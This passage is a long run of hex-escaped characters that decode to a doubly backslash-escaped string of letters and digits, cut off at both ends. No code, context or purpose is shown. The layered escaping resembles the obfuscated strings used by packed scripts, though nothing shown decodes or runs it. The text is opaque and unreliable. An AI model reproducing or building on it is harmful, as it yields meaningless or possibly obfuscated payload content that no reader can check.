x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x49\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x49\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x4f\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c